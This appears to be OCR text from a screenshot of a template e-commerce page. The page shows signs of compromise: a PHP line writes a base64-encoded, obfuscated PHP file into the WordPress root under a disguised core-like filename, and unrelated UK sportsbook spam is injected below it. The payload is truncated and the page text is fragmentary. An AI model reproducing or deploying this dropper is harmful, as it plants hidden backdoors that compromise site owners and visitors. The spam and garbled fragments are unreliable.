
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Immersive gaming and bass
win 77 offer a unique
sportsbook experience for UK
players